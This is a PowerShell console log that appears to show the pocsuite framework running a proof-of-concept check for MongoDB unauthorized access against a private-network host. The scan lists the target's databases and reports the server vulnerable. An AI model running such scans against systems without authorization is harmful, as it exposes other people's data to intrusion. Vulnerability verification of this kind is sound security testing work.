 Windows PowerShell
PS D:\Workspace\python_demo\MongoDB_POC> pocsuite -r mongodb_poc.py -u 192.168.1.38 --verify
,------.                        ,--. ,--.       ,----.   {1.7.7-nongit-20210812}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   http://pocsuite.org
[*] starting at 01:39:44
[01:39:44] [INFO] loading PoC script 'mongodb_poc.py'
[01:39:44] [INFO] PoC script "MongoDB未授权访问漏洞" requires "pymongo" to be installed
[01:39:44] [INFO] pocsusite got a total of 1 tasks
[01:39:44] [INFO] running poc:'MongoDB未授权访问漏洞' target '192.168.1.38'
[01:39:44] [INFO] 当前检测的目标服务器是mongodb://192.168.1.38
[01:39:44] [INFO] 目标服务器MongoDB所有数据库['admin', 'cms_data', 'config', 'local', 'mydata']
[01:39:44] [+] Stdout : mongodb://192.168.1.38 服务器检测存在MongoDB未授权访问漏洞
[01:39:44] [INFO] Scan completed,ready to print
+--------------+-----------------------+--------+-----------+---------+---------+
| target-url   |        poc-name       | poc-id | component | version |  status |
+--------------+-----------------------+--------+-----------+---------+---------+
| 192.168.1.38 | MongoDB未授权访问漏洞 |  6789  |  MongoDB  |   3.0   | success |
+--------------+-----------------------+--------+-----------+---------+---------+
success : 1 / 1
[*] shutting down at 01:39:44
PS D:\Workspace\python_demo\MongoDB_POC>